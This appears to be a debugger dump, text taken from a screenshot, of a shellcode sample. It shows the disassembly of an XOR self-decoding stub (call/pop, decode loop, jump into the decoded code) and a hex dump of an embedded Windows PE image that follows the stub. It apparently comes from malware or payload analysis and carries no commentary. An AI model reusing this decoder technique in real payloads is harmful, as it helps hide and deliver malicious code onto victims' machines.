 Address Hex dump Disassembly Comment
01120013 BB 78E1EB27 mov ebx,0x27EBE178
01120018 58 pop eax
01120019 8B18 mov ebx,dword ptr ds:[eax]
0112001B 83C0 04 add eax,0x4
0112001E 8B08 mov ecx,dword ptr ds:[eax]
01120020 31D9 xor ecx,ebx
01120022 83C0 04 add eax,0x4
01120025 50 push eax
01120026 8B30 mov esi,dword ptr ds:[eax]
01120028 31DE xor esi,ebx
0112002A 8930 mov dword ptr ds:[eax],esi
0112002C 31F3 xor ebx,esi
0112002E 83C0 04 add eax,0x4
01120031 83E9 04 sub ecx,0x4
01120034 31F6 xor esi,esi
01120036 39F1 cmp ecx,esi
01120038 74 02 je short 0112003C
0112003A EB EA jmp short 01120026
0112003C 5B pop ebx
0112003D FFE3 jmp ebx
0112003F E8 D4FFFFFF call 01120018
01120044 37 aaa
01120045 C7C2 D037F7C1 mov edx,0xC1F737D0
ebx=0112004C
Address Hex dump ASCII Addres
01120000 FC E8 10 00 00 00 4F 96 0E E6 B7 D8 C6 E6 51 96 0012FF
01120010 76 5A F1 BB 78 E1 EB 27 58 8B 18 83 C0 04 8B 08 0012FF
01120020 31 D9 83 C0 04 50 8B 30 31 DE 89 30 31 F3 83 C0 0012FF
01120030 04 83 E9 04 31 F6 39 F1 74 02 EB EA 5B FF E3 E8 0012FF
01120040 D4 FF FF FF 37 C7 C2 D0 37 F7 C1 D0 4D 5A E8 00 0012FF
01120050 00 00 00 5B 89 DF 52 45 55 89 E5 81 C3 50 81 00 0012FF
01120060 00 FF D3 68 F0 B5 A2 56 68 04 00 00 00 57 FF D0 0012FF
01120070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0012FF
01120080 00 00 00 00 00 00 00 00 F8 00 00 00 0E 1F BA 0E 0012FF
01120090 00 B4 09 CD 21 B8 01 4C CD 21 54 68 69 73 20 70 .???L?This p 0012FF
011200A0 72 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 rogram cannot be 0012FF
011200B0 20 72 75 6E 20 69 6E 20 44 4F 53 20 6D 6F 64 65 run in DOS mode 0012FF
011200C0 2E 0D 0D 0A 24 00 00 00 00 00 00 00 AF C6 3B F4 0012FF
011200D0 EB A7 55 A7 EB A7 55 A7 EB A7 55 A7 56 E8 C3 A7 0012FF
011200E0 EA A7 55 A7 F5 F5 D1 A7 C3 A7 55 A7 F5 F5 C0 A7 0012FF
011200F0 FF A7 55 A7 F5 F5 D6 A7 69 A7 55 A7 CC 61 2E A7 0012FF